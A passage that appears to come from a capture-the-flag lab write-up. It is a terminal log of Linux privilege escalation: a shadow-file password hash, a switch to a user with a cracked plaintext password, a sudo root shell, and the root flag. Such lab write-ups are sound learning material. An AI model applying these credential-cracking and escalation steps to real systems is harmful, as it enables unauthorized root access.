 vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::
www-data@ubuntu:/etc$ su vianka
su vianka
Password: beautiful1
vianka@ubuntu:/etc$ sudo /bin/bash
sudo /bin/bash
[sudo] password for vianka: beautiful1
root@ubuntu:/etc# cd /root
cd /root
root@ubuntu:/root# cat root.txt
cat root.txt
thm{xxd_pr1v_escalat1on}
root@ubuntu:/root#